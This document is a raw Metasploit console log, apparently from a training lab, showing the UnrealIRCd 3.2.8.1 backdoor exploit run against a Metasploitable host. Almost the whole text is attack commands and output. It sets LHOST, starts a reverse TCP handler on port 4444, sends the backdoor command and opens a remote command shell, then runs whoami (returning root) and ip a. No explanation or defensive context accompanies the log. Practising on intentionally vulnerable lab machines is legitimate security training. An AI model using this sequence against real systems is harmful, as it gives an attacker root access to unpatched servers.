 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.1.2:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.150:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addres
s instead
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vfjSJyC5YOQm5Fdu;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vfjSJyC5YOQm5Fdu\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.150:4444 -> 192.168.1.2:57703) at 2025-07-22 08:32:
52 -0400
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:48:d5:1f brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.2/24 brd 192.168.1.255 scope global eth0
    inet6 fe80::a00:27ff:fe48:d51f/64 scope link
       valid_lft forever preferred_lft forever